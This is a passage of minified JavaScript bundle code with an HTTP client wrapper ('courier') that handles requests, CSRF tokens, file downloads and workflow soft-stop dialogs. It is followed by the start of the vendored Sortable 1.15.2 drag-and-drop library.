   * @returns {GenericResponseInterface<T, K>} A generic response with your type T in the `.data`
   * @async
   */
  async request(t, o, n = void 0, s = {}, i) {
    o = this.populateRoutePathParams(o, {});
    const l = {
      method: t,
      url: o,
      data: n,
      params: s
    };
    try {
      i && (i.value = !0);
      const r = await ca.request(l);
      if (i && (i.value = !1), r.statusText === "OK" || r.status === 200)
        return r.data;
      const a = {
        success: !1,
        message: "Server error. Please try again later.",
        data: { request: l, response: r }
      };
      return console.error("[courier][request] API call didn't return 200!", a), a;
    } catch (r) {
      const a = {
        success: !1,
        message: "Request error. Please try again later.",
        data: { request: l, error: r }
      };
      return console.error("[courier][request] Failed to make API request!", a), a;
    }
  }
  /**
   * Make a get request with passing all data in a get param jsParamsJson
   *
   * @async
   * @deprecated Use get('url', params) indead if you want a "real" GET request
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data to make an ugly JSON string out of and pass as a get param
   * @returns {Promise<GenericResponseInterface>}
   */
  async getRequest(t, o = void 0) {
    return typeof o == "object" && (o = { jsParamsJson: JSON.stringify(o) }), await this.request("get", t, {}, o);
  }
  /**
   * Make a get request - data will become url params
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async get(t, o = void 0, n) {
    return await this.request("get", t, {}, o, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async postRequest(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("post", t, s, {}, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async post(t, o = {}, n) {
    return this.postRequest(t, o, n);
  }
  /**
   * Make a put request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async put(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("put", t, s, n);
  }
  /**
   * Make a delete request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async delete(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("delete", t, s, n);
  }
  populateRoutePathParams(t, o) {
    !o?.domain_id && t.includes("@domain_id") && (o.domain_id = this.currentRouteData?.domain_id.toString()), !o?.organization_id && t.includes("@organization_id") && (o.organization_id = this.currentRouteData?.organization_id.toString()), !o?.user_id && t.includes("@user_id") && (o.user_id = this.currentRouteData?.user_id.toString());
    const n = {};
    Object.entries(o).forEach((l) => {
      const r = `@${l[0]}`;
      Object.assign(n, { [r]: l[1] });
    });
    const s = Object.keys(n).join("|");
    if (!s)
      return t;
    const i = new RegExp(s, "g");
    return t.replace(i, (l) => n[l]);
  }
  /**
   * Download a file while being able to send post data by loading it in the browser
   * a user will not be able to see the download progress for large files which can be annoying
   * but when doing it with a post this is what we got.
   *
   * @param {string} url
   * @param {any} data
   */
  async postDownloadFile(t, o = {}) {
    const n = { ...o, csrf_token: this.csrfToken };
    t = this.populateRoutePathParams(t, {});
    const s = await ca.request({
      url: t,
      method: "POST",
      data: n,
      params: {}
      // onDownloadProgress: (progressEvent) => {
      // 	if(options.onDownloadProgress) {
      // 		options.onDownloadProgress(progressEvent);
      // 	}
      // },
    });
    if (s.statusText === "OK" || s.status === 200) {
      if (s.data?.success === !1)
        return s.data;
      const i = s.headers["content-disposition"].split("filename=")[1], l = s.headers["content-type"], r = window.URL.createObjectURL(
        new Blob(
          [s.data],
          { type: l }
        )
      ), a = document.createElement("a");
      return a.style.display = "none", a.href = r, a.setAttribute("download", i), document.body.appendChild(a), a.click(), setTimeout(() => a.remove(), 1e3), { success: !0, message: "", data: {} };
    }
    return {
      success: !1,
      message: "Server Error",
      data: {}
    };
  }
  /**
   * Log an event to the server
   *
   * @async
   *
   * @param {string} categoryName - The name of the log class / category
   * @param {string} eventName - The name of the event property on the class
   * @param {GenericLogEventInterface} eventData - The data for the event
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async logEvent(t, o, n) {
    return await this.post(`/core/api/log-event/${t}/${o}`, n);
  }
  /**
   * Make a workflow type request handling the response
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async workflowPost(t, o = void 0, n) {
    o = { ...o, csrf_token: this.csrfToken };
    const s = await this.request("POST", t, o, {}, n), i = Object.values(s.data).some((l) => l.data?.conditionResponse?.data.softStop !== void 0);
    if (s.success === !1 && i === !1)
      return s;
    for (const [l, r] of Object.entries(s.data)) {
      if (r.data?.conditionResponse?.success === !0 || r.data?.conditionResponse?.data.softStop === void 0)
        return s;
      const a = r.data.conditionResponse.data.softStop;
      try {
        const d = await new Promise((h, p) => {
          const m = document.createElement("div");
          m.setAttribute("id", "courier-soft-stop");
          const y = document.createElement(a.component.split(/(?=[A-Z])/).join("-"));
          y.setAttribute("v-bind", "componentData"), m.append(y), document.body.append(m), window.bootstrapVue(
            "#courier-soft-stop",
            [a.component],
            {
              componentData: {
                ...a.componentProps,
                submitSoftStop: h,
                cancelSoftStop: p
              }
            }
          );
        }), c = { ...o?.softStop ?? {}, ...d };
        Array.isArray(c?.bypass) === !1 && (c.bypass = []), c.bypass.includes(a.componentProps.title) === !1 && c.bypass.push(a.componentProps.title);
        const u = await this.workflowPost(t, { ...o, __softStop: c }, n);
        return u.success === !1 ? {
          success: !1,
          message: a.errorMessage ?? "Something went wrong. Please try again later.",
          data: u.data
        } : u;
      } catch {
        s.message = "Soft stop cancelled";
      } finally {
        document.querySelector("#courier-soft-stop")?.remove();
      }
    }
    return s;
  }
}
const $s = window.Vue.reactive;
$s([]);
$s([]);
const A_ = $s({
  // eslint-disable-next-line @typescript-eslint/naming-convention
  "hcm-globalheader": "unifiedheadermfe",
  "hcm-notifications-list": "notifications_mfe"
});
function N_(e) {
  return e in A_;
}
/**!
 * Sortable 1.15.2
 * @author	RubaXa   <trash@rubaxa.org>
 * @author	owenm    <owen23355@gmail.com>
 * @license MIT
 */
function ha(e, t) {
  var o = Object.keys(e);
  if (Object.getOwnPropertySymbols) {
    var n = Object.getOwnPropertySymbols(e);
    t && (n = n.filter(function(s) {
      return Object.getOwnPropertyDescriptor(e, s).enumerable;
    })), o.push.apply(o, n);
  }
  return o;
}
function Ve(e) {
  for (var t = 1; t < arguments.length; t++) {
    var o = arguments[t] != null ? arguments[t] : {};
    t % 2 ? ha(Object(o), !0).forEach(function(n) {
      M_(e, n, o[n]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : ha(Object(o)).forEach(function(n) {
      Object.defineProperty(e, n, Object.getOwnPropertyDescriptor(o, n));
    });
  }
  return e;
}
function $i(e) {
  "@babel/helpers - typeof";
  return typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? $i = function(t) {
    return typeof t;
  } : $i = function(t) {
    return t && typeof Symbol == "function" && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t;
  }, $i(e);
}
function M_(e, t, o) {
  return t in e ? Object.defineProperty(e, t, {
    value: o,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[t] = o, e;
}
function ge() {
  return ge = Object.assign || function(e) {
    for (var t = 1; t < arguments.length; t++) {
      var o = arguments[t];
      for (var n in o)
        Object.prototype.hasOwnProperty.call(o, n) && (e[n] = o[n]);
    }
    return e;
  }, ge.apply(this, arguments);
}
function L_(e, t) {
  if (e == null)
    return {};
  var o = {}, n = Object.keys(e), s, i;
  for (i = 0; i < n.length; i++)
    s = n[i], !(t.indexOf(s) >= 0) && (o[s] = e[s]);
  return o;
}
function O_(e, t) {
  if (e == null)
    return {};
  var o = L_(e, t), n, s;
  if (Object.getOwnPropertySymbols) {
    var i = Object.getOwnPropertySymbols(e);
    for (s = 0; s < i.length; s++)
      n = i[s], !(t.indexOf(n) >= 0) && Object.prototype.propertyIsEnumerable.call(e, n) && (o[n] = e[n]);
  }
  return o;
}
function z_(e) {
  return F_(e) || K_(e) || W_(e) || j_();
}
function F_(e) {
  if (Array.isArray(e))
    return ms(e);
}
function K_(e) {
  if (typeof Symbol < "u" && e[Symbol.iterator] != null || e["@@iterator"] != null)
    return Array.from(e);
}
function W_(e, t) {
  if (e) {
    if (typeof e == "string")
      return ms(e, t);
    var o = Object.prototype.toString.call(e).slice(8, -1);
    if (o === "Object" && e.constructor && (o = e.constructor.name), o === "Map" || o === "Set")
      return Array.from(e);
    if (o === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))
      return ms(e, t);
  }
}
function ms(e, t) {
  (t == null || t > e.length) && (t = e.length);
  for (var o = 0, n = new Array(t); o < t; o++)
    n[o] = e[o];
  return n;
}
function j_() {
  throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`);
}
var H_ = "1.15.2";
function Ae(e) {
  if (typeof window < "u" && window.navigator)
    return !!/* @__PURE__ */ navigator.userAgent.match(e);
}
var Ne = Ae(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i), So = Ae(/Edge/i), pa = Ae(/firefox/i), go = Ae(/safari/i) && !Ae(/chrome/i) && !Ae(/android/i), ja = Ae(/iP(ad|od|hone)/i), Ha = Ae(/chrome/i) && Ae(/android/i), qa = {
  capture: !1,
  passive: !1
};
function S(e, t, o) {
  e.addEventListener(t, o, !Ne && qa);
}
function k(e, t, o) {
  e.removeEventListener(t, o, !Ne && qa);
}
function Ri(e, t) {
  if (t) {
    if (t[0] === ">" && (t = t.substring(1)), e)
      try {
        if (e.matches)
          return e.matches(t);
        if (e.msMatchesSelector)
          return e.msMatchesSelector(t);
        if (e.webkitMatchesSelector)
          return e.webkitMatchesSelector(t);
      } catch {
        return !1;
      }
    return !1;
  }
}
function q_(e) {
  return e.host && e !== document && e.host.nodeType ? e.host : e.parentNode;
}
function ce(e, t, o, n) {
  if (e) {
    o = o || document;
    do {
      if (t != null && (t[0] === ">" ? e.parentNode === o && Ri(e, t) : Ri(e, t)) || n && e === o)
        return e;
      if (e === o)
        break;
    } while (e = q_(e));
  }
  return null;
}
var fa = /\s+/g;
function L(e, t, o) {
  if (e && t)
    if (e.classList)
      e.classList[o ? "add" : "remove"](t);
    else {
      var n = (" " + e.className + " ").replace(fa, " ").replace(" " + t + " ", " ");
      e.className = (n + (o ? " " + t : "")).replace(fa, " ");
    }
}
function g(e, t, o) {
  var n = e && e.style;
  if (n) {
    if (o === void 0)
      return document.defaultView && document.defaultView.getComputedStyle ? o = document.defaultView.getComputedStyle(e, "") : e.currentStyle && (o = e.currentStyle), t === void 0 ? o : o[t];
    !(t in n) && t.indexOf("webkit") === -1 && (t = "-webkit-" + t), n[t] = o + (typeof o == "string" ? "" : "px");
  }
}
function at(e, t) {
  var o = "";
  if (typeof e == "string")
    o = e;
  else
    do {
      var n = g(e, "transform");
      n && n !== "none" && (o = n + " " + o);
    } while (!t && (e = e.parentNode));
  var s = window.DOMMatrix || window.WebKitCSSMatrix || window.CSSMatrix || window.MSCSSMatrix;
  return s && new s(o);
}
function Ua(e, t, o) {
  if (e) {
    var n = e.getElementsByTagName(t), s = 0, i = n.length;
    if (o)
      for (; s < i; s++)
        o(n[s], s);
    return n;
  }
  return [];
}
function ke() {
  var e = document.scrollingElement;
  return e || document.documentElement;
}
function x(e, t, o, n, s) {
  if (!(!e.getBoundingClientRect && e !== window)) {
    var i, l, r, a, d, c, u;
    if (e !== window && e.parentNode && e !== ke() ? (i = e.getBoundingClientRect(), l = i.top, r = i.left, a = i.bottom, d = i.right, c = i.height, u = i.width) : (l = 0, r = 0, a = window.innerHeight, d = window.innerWidth, c = window.innerHeight, u = window.innerWidth), (t || o) && e !== window && (s = s || e.parentNode, !Ne))
      do
        if (s && s.getBoundingClientRect && (g(s, "transform") !== "none" || o && g(s, "position") !== "static")) {
          var h = s.getBoundingClientRect();
          l -= h.top + parseInt(g(s, "border-top-width")), r -= h.left + parseInt(g(s, "border-left-width")), a = l + i.height, d = r + i.width;
          break;
        }
      while (s = s.parentNode);
    if (n && e !== window) {
      var p = at(s || e), m = p && p.a, y = p && p.d;
      p && (l /= y, r /= m, u /= m, c /= y, a = l + c, d = r + u);
    }
    return {
      top: l,
      left: r,
      bottom: a,
      right: d,
      width: u,
      height: c
    };
  }
}
function ma(e, t, o) {
  for (var n = Xe(e, !0), s = x(e)[t]; n; ) {
    var i = x(n)[o], l = void 0;
    if (o === "top" || o === "left" ? l = s >= i : l = s <= i, !l)
      return n;
    if (n === ke())
      break;
    n = Xe(n, !1);
  }
  return !1;
}
function Nt(e, t, o, n) {
  for (var s = 0, i = 0, l = e.children; i < l.length; ) {
    if (l[i].style.display !== "none" && l[i] !== v.ghost && (n || l[i] !== v.dragged) && ce(l[i], o.draggable, e, !1)) {
      if (s === t)
        return l[i];
      s++;
    }
    i++;
  }
  return null;
}
function Bs(e, t) {
  for (var o = e.lastElementChild; o && (o === v.ghost || g(o, "display") === "none" || t && !Ri(o, t)); )
    o = o.previousElementSibling;
  return o || null;
}
function O(e, t) {
  var o = 0;
  if (!e || !e.parentNode)
    return -1;
  for (; e = e.previousElementSibling; )
    e.nodeName.toUpperCase() !== "TEMPLATE" && e !== v.clone && (!t || Ri(e, t)) && o++;
  return o;
}
function wa(e) {
  var t = 0, o = 0, n = ke();
  if (e)
    do {
      var s = at(e), i = s.a, l = s.d;
      t += e.scrollLeft * i, o += e.scrollTop * l;
    } while (e !== n && (e = e.parentNode));
  return [t, o];
}
function U_(e, t) {
  for (var o in e)
    if (e.hasOwnProperty(o)) {
      for (var n in t)
        if (t.hasOwnProperty(n) && t[n] === e[o][n])
          return Number(o);
    }
  return -1;
}
function Xe(e, t) {
  if (!e || !e.getBoundingClientRect)
    return ke();
  var o = e, n = !1;
  do
    if (o.clientWidth < o.scrollWidth || o.clientHeight < o.scrollHeight) {
      var s = g(o);
      if (o.clientWidth < o.scrollWidth && (s.overflowX == "auto" || s.overflowX == "scroll") || o.clientHeight < o.scrollHeight && (s.overflowY == "auto" || s.overflowY == "scroll")) {
        if (!o.getBoundingClientRect || o === document.body)
          return ke();
        if (n || t)
          return o;
        n = !0;
      }
    }
  while (o = o.parentNode);
  return ke();
}
function X_(e, t) {
  if (e && t)
    for (var o in t)
      t.hasOwnProperty(o) && (e[o] = t[o]);
  return e;
}
function os(e, t) {
  return Math.round(e.top) === Math.round(t.top) && Math.round(e.left) === Math.round(t.left) && Math.round(e.height) === Math.round(t.height) && Math.round(e.width) === Math.round(t.width);
}
var bo;
function Xa(e, t) {
  return function() {
    if (!bo) {
      var o = arguments, n = this;
      o.length === 1 ? e.call(n, o[0]) : e.apply(n, o), bo = setTimeout(function() {
        bo = void 0;
      }, t);
    }
  };
}
function Y_() {
  clearTimeout(bo), bo = void 0;
}
function Ya(e, t, o) {
  e.scrollLeft += t, e.scrollTop += o;
}
function Es(e) {
  var t = window.Polymer, o = window.jQuery || window.Zepto;
  return t && t.dom ? t.dom(e).cloneNode(!0) : o ? o(e).clone(!0)[0] : e.cloneNode(!0);
}
function ga(e, t) {
  g(e, "position", "absolute"), g(e, "top", t.top), g(e, "left", t.left), g(e, "width", t.width), g(e, "height", t.height);
}
function is(e) {
  g(e, "position", ""), g(e, "top", ""), g(e, "left", ""), g(e, "width", ""), g(e, "height", "");
}
function Ga(e, t, o) {
  var n = {};
  return Array.from(e.children).forEach(function(s) {
    var i, l, r, a;
    if (!(!ce(s, t.draggable, e, !1) || s.animated || s === o)) {
      var d = x(s);
      n.left = Math.min((i = n.left) !== null && i !== void 0 ? i : 1 / 0, d.left), n.top = Math.min((l = n.top) !== null && l !== void 0 ? l : 1 / 0, d.top), n.right = Math.max((r = n.right) !== null && r !== void 0 ? r : -1 / 0, d.right), n.bottom = Math.max((a = n.bottom) !== null && a !== void 0 ? a : -1 / 0, d.bottom);
    }
  }), n.width = n.right - n.left, n.height = n.bottom - n.top, n.x = n.left, n.y = n.top, n;
}
var U = "Sortable" + (/* @__PURE__ */ new Date()).getTime();
function G_() {
  var e = [], t;
  return {
    captureAnimationState: function() {
      if (e = [], !!this.options.animation) {
        var n = [].slice.call(this.el.children);
        n.forEach(function(s) {
          if (!(g(s, "display") === "none" || s === v.ghost)) {
            e.push({
              target: s,
              rect: x(s)
            });
            var i = Ve({}, e[e.length - 1].rect);
            if (s.thisAnimationDuration) {
              var l = at(s, !0);
              l && (i.top -= l.f, i.left -= l.e);
            }
            s.fromRect = i;
          }
        });
      }
    },
    addAnimationState: function(n) {
      e.push(n);
    },
    removeAnimationState: function(n) {
      e.splice(U_(e, {
        target: n
      }), 1);
    },
    animateAll: function(n) {
      var s = this;
      if (!this.options.animation) {
        clearTimeout(t), typeof n == "function" && n();
        return;
      }
      var i = !1, l = 0;
      e.forEach(function(r) {
        var a = 0, d = r.target, c = d.fromRect, u = x(d), h = d.prevFromRect, p = d.prevToRect, m = r.rect, y = at(d, !0);
        y && (u.top -= y.f, u.left -= y.e), d.toRect = u, d.thisAnimationDuration && os(h, u) && !os(c, u) && // Make sure animatingRect is on line between toRect & fromRect
        (m.top - u.top) / (m.left - u.left) === (c.top - u.top) / (c.left - u.left) && (a = Q_(m, h, p, s.options)), os(u, c) || (d.prevFromRect = c, d.prevToRect = u, a || (a = s.options.animation), s.animate(d, m, u, a)), a && (i = !0, l = Math.max(l, a), clearTimeout(d.animationResetTimer), d.animationResetTimer = setTimeout(function() {
          d.animationTime = 0, d.prevFromRect = null, d.fromRect = null, d.prevToRect = null, d.thisAnimationDuration = null;
        }, a), d.thisAnimationDuration = a);
      }), clearTimeout(t), i ? t = setTimeout(function() {
        typeof n == "function" && n();
      }, l) : typeof n == "function" && n(), e = [];
    },
    animate: function(n, s, i, l) {
      if (l) {
        g(n, "transition", ""), g(n, "transform", "");
        var r = at(this.el), a = r && r.a, d = r && r.d, c = (s.left - i.left) / (a || 1), u = (s.top - i.top) / (d || 1);
        n.animatingX = !!c, n.animatingY = !!u, g(n, "transform", "translate3d(" + c + "px," + u + "px,0)"), this.forRepaintDummy = J_(n), g(n, "transition", "transform " + l + "ms" + (this.options.easing ? " " + this.options.easing : "")), g(n, "transform", "translate3d(0,0,0)"), typeof n.animated == "number" && clearTimeout(n.animated), n.animated = setTimeout(function() {
          g(n, "transition", ""), g(n, "transform", ""), n.animated = !1, n.animatingX = !1, n.animatingY = !1;
        }, l);
      }
    }
  };
}
function J_(e) {
  return e.offsetWidth;
}
function Q_(e, t, o, n) {
  return Math.sqrt(Math.pow(t.top - e.top, 2) + Math.pow(t.left - e.left, 2)) / Math.sqrt(Math.pow(t.top - o.top, 2) + Math.pow(t.left - o.left, 2)) * n.animation;
}
var xt = [], ns = {
  initializeByDefault: !0
}, $o = {
  mount: function(t) {
    for (var o in ns)
      ns.hasOwnProperty(o) && !(o in t) && (t[o] = ns[o]);
    xt.forEach(function(n) {
      if (n.pluginName === t.pluginName)
        throw "Sortable: Cannot mount plugin ".concat(t.pluginName, " more than once");
    }), xt.push(t);
  },
  pluginEvent: function(t, o, n) {
    var s = this;
    this.eventCanceled = !1, n.cancel = function() {
      s.eventCanceled = !0;
    };
    var i = t + "Global";
    xt.forEach(function(l) {
      o[l.pluginName] && (o[l.pluginName][i] && o[l.pluginName][i](Ve({
        sortable: o
      }, n)), o.options[l.pluginName] && o[l.pluginName][t] && o[l.pluginName][t](Ve({
        sortable: o
      }, n)));
    });
  },
  initializePlugins: function(t, o, n, s) {
    xt.forEach(function(r) {
      var a = r.pluginName;
      if (!(!t.options[a] && !r.initializeByDefault)) {
        var d = new r(t, o, t.options);
        d.sortable = t, d.options = t.options, t[a] = d, ge(n, d.defaults);
      }
    });
    for (var i in t.options)
      if (t.options.hasOwnProperty(i)) {
        var l = this.modifyOption(t, i, t.options[i]);
        typeof l < "u" && (t.options[i] = l);
      }
  },
  getEventProperties: function(t, o) {
    var n = {};
    return xt.forEach(function(s) {
      typeof s.eventProperties == "function" && ge(n, s.eventProperties.call(o[s.pluginName], t));
    }), n;
  },
  modifyOption: function(t, o, n) {
    var s;
    return xt.forEach(function(i) {
      t[i.pluginName] && i.optionListeners && typeof i.optionListeners[o] == "function" && (s = i.optionListeners[o].call(t[i.pluginName], n));
    }), s;
  }
};
function co(e) {
  var t = e.sortable, o = e.rootEl, n = e.name, s = e.targetEl, i = e.cloneEl, l = e.toEl, r = e.fromEl, a = e.oldIndex, d = e.newIndex, c = e.oldDraggableIndex, u = e.newDraggableIndex, h = e.originalEvent, p = e.putSortable, m = e.extraEventProperties;
  if (t = t || o && o[U], !!t) {
    var y, B = t.options, z = "on" + n.charAt(0).toUpperCase() + n.substr(1);
    window.CustomEvent && !Ne && !So ? y = new CustomEvent(n, {
      bubbles: !0,
      cancelable: !0
    }) : (y = document.createEvent("Event"), y.initEvent(n, !0, !0)), y.to = l || o, y.from = r || o, y.item = s || o, y.clone = i, y.oldIndex = a, y.newIndex = d, y.oldDraggableIndex = c, y.newDraggableIndex = u, y.originalEvent = h, y.pullMode = p ? p.lastPutMode : void 0;
    var E = Ve(Ve({}, m), $o.getEventProperties(n, t));
    for (var F in E)
      y[F] = E[F];
    o && o.dispatchEvent(y), B[z] && B[z].call(t, y);
  }
}
var Z_ = ["evt"], Z = function(t, o) {
  var n = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {}, s = n.evt, i = O_(n, Z_);
  $o.pluginEvent.bind(v)(t, o, Ve({
    dragEl: f,
    parentEl: D,
    ghostEl: C,
    rootEl: R,
    nextEl: rt,
    lastDownEl: Bi,
    cloneEl: P,
    cloneHidden: Ue,
    dragStarted: ho,
    putSortable: j,
    activeSortable: v.active,
    originalEvent: s,
    oldIndex: At,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe,
    hideGhostForTarget: ed,
    unhideGhostForTarget: td,
    cloneNowHidden: function() {
      Ue = !0;
    },
    cloneNowShown: function() {
      Ue = !1;
    },
    dispatchSortableEvent: function(r) {
      J({
        sortable: o,
        name: r,
        originalEvent: s
      });
    }
  }, i));
};
function J(e) {
  co(Ve({
    putSortable: j,
    cloneEl: P,
    targetEl: f,
    rootEl: R,
    oldIndex: At,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe
  }, e));
}
var f, D, C, R, rt, Bi, P, Ue, At, ne, yo, qe, wi, j, Dt = !1, Pi = !1, Di = [], st, me, ss, ls, ba, ya, ho, Rt, vo, _o = !1, gi = !1, Ei, q, rs = [], ws = !1, Ai = [], Fi = typeof document < "u", bi = ja, va = So || Ne ? "cssFloat" : "float", eC = Fi && !Ha && !ja && "draggable" in document.createElement("div"), Ja = function() {
  if (Fi) {
    if (Ne)
      return !1;
    var e = document.createElement("x");
    return e.style.cssText = "pointer-events:auto", e.style.pointerEvents === "auto";
  }
}(), Qa = function(t, o) {
  var n = g(t), s = parseInt(n.width) - parseInt(n.paddingLeft) - parseInt(n.paddingRight) - parseInt(n.borderLeftWidth) - parseInt(n.borderRightWidth), i = Nt(t, 0, o), l = Nt(t, 1, o), r = i && g(i), a = l && g(l), d = r && parseInt(r.marginLeft) + parseInt(r.marginRight) + x(i).width, c = a && parseInt(a.marginLeft) + parseInt(a.marginRight) + x(l).width;
  if (n.display === "flex")
    return n.flexDirection === "column" || n.flexDirection === "column-reverse" ? "vertical" : "horizontal";
  if (n.display === "grid")
    return n.gridTemplateColumns.split(" ").length <= 1 ? "vertical" : "horizontal";
  if (i && r.float && r.float !== "none") {
    var u = r.float === "left" ? "left" : "right";
    return l && (a.clear === "both" || a.clear === u) ? "vertical" : "horizontal";
  }
  return i && (r.display === "block" || r.display === "flex" || r.display === "table" || r.display === "grid" || d >= s && n[va] === "none" || l && n[va] === "none" && d + c > s) ? "vertical" : "horizontal";
}, tC = function(t, o, n) {
  var s = n ? t.left : t.top, i = n ? t.right : t.bottom, l = n ? t.width : t.height, r = n ? o.left : o.top, a = n ? o.right : o.bottom, d = n ? o.width : o.height;
  return s === r || i === a || s + l / 2 === r + d / 2;
}, oC = function(t, o) {
  var n;
  return Di.some(function(s) {
    var i = s[U].options.emptyInsertThreshold;
    if (!(!i || Bs(s))) {
      var l = x(s), r = t >= l.left - i && t <= l.right + i, a = o >= l.top - i && o <= l.bottom + i;
      if (r && a)
        return n = s;
    }
  }), n;
}, Za = function(t) {
  function o(i, l) {
    return function(r, a, d, c) {
      var u = r.options.group.name && a.options.group.name && r.options.group.name === a.options.group.name;
      if (i == null && (l || u))
        return !0;
      if (i == null || i === !1)
        return !1;
      if (l && i === "clone")
        return i;
      if (typeof i == "function")
        return o(i(r, a, d, c), l)(r, a, d, c);
      var h = (l ? r : a).options.group.name;
      return i === !0 || typeof i == "string" && i === h || i.join && i.indexOf(h) > -1;
    };
  }
  var n = {}, s = t.group;
  (!s || $i(s) != "object") && (s = {
    name: s
  }), n.name = s.name, n.checkPull = o(s.pull, !0), n.checkPut = o(s.put), n.revertClone = s.revertClone, t.group = n;
}, ed = function() {
  !Ja && C && g(C, "display", "none");
}, td = function() {
  !Ja && C && g(C, "display", "");
};
Fi && !Ha && document.addEventListener("click", function(e) {
  if (Pi)
    return e.preventDefault(), e.stopPropagation && e.stopPropagation(), e.stopImmediatePropagation && e.stopImmediatePropagation(), Pi = !1, !1;
}, !0);
var lt = function(t) {
  if (f) {
    t = t.touches ? t.touches[0] : t;
    var o = oC(t.clientX, t.clientY);
    if (o) {
      var n = {};
      for (var s in t)
        t.hasOwnProperty(s) && (n[s] = t[s]);
      n.target = n.rootEl = o, n.preventDefault = void 0, n.stopPropagation = void 0, o[U]._onDragOver(n);
    }
  }
}, iC = function(t) {
  f && f.parentNode[U]._isOutsideThisEl(t.target);
};
function v(e, t) {
  if (!(e && e.nodeType && e.nodeType === 1))
    throw "Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(e));
  this.el = e, this.options = t = ge({}, t), e[U] = this;
  var o = {
    group: null,
    sort: !0,
    disabled: !1,
    store: null,
    handle: null,
    draggable: /^[uo]l$/i.test(e.nodeName) ? ">li" : ">*",
    swapThreshold: 1,
    // percentage; 0 <= x <= 1
    invertSwap: !1,
    // invert always
    invertedSwapThreshold: null,
    // will be set to same as swapThreshold if default
    removeCloneOnHide: !0,
    direction: function() {
      return Qa(e, this.options);
    },
    ghostClass: "sortable-ghost",
    chosenClass: "sortable-chosen",
    dragClass: "sortable-drag",
    ignore: "a, img",
    filter: null,
    preventOnFilter: !0,
    animation: 0,
    easing: null,
    setData: function(l, r) {
      l.setData("Text", r.textContent);
    },
    dropBubble: !1,
    dragoverBubble: !1,
    dataIdAttr: "data-id",
    delay: 0,
    delayOnTouchOnly: !1,
    touchStartThreshold: (Number.parseInt ? Number : window).parseInt(window.devicePixelRatio, 10) || 1,
    forceFallback: !1,
    fallbackClass: "sortable-fallback",
    fallbackOnBody: !1,
    fallbackTolerance: 0,
    fallbackOffset: {
      x: 0,
      y: 0
    },
    supportPointer: v.supportPointer !== !1 && "PointerEvent" in window && !go,
    emptyInsertThreshold: 5
  };
  $o.initializePlugins(this, e, o);
  for (var n in o)
    !(n in t) && (t[n] = o[n]);
  Za(t);
  for (var s in this)
    s.charAt(0) === "_" && typeof this[s] == "function" && (this[s] = this[s].bind(this));
  this.nativeDraggable = t.forceFallback ? !1 : eC, this.nativeDraggable && (this.options.touchStartThreshold = 1), t.supportPointer ? S(e, "pointerdown", this._onTapStart) : (S(e, "mousedown", this._onTapStart), S(e, "touchstart", this._onTapStart)), this.nativeDraggable && (S(e, "dragover", this), S(e, "dragenter", this)), Di.push(this.el), t.store && t.store.get && this.sort(t.store.get(this) || []), ge(this, G_());
}
v.prototype = /** @lends Sortable.prototype */
{
  constructor: v,
  _isOutsideThisEl: function(t) {
    !this.el.contains(t) && t !== this.el && (Rt = null);
  },
  _getDirection: function(t, o) {
    return typeof this.options.direction == "function" ? this.options.direction.call(this, t, o, f) : this.options.direction;
  },
  _onTapStart: function(t) {
    if (t.cancelable) {
      var o = this, n = this.el, s = this.options, i = s.preventOnFilter, l = t.type, r = t.touches && t.touches[0] || t.pointerType && t.pointerType === "touch" && t, a = (r || t).target, d = t.target.shadowRoot && (t.path && t.path[0] || t.composedPath && t.composedPath()[0]) || a, c = s.filter;
      if (cC(n), !f && !(/mousedown|pointerdown/.test(l) && t.button !== 0 || s.disabled) && !d.isContentEditable && !(!this.nativeDraggable && go && a && a.tagName.toUpperCase() === "SELECT") && (a = ce(a, s.draggable, n, !1), !(a && a.animated) && Bi !== a)) {
        if (At = O(a), yo = O(a, s.draggable), typeof c == "function") {
          if (c.call(this, t, a, this)) {
            J({
              sortable: o,
              rootEl: d,
              name: "filter",
              targetEl: a,
              toEl: n,
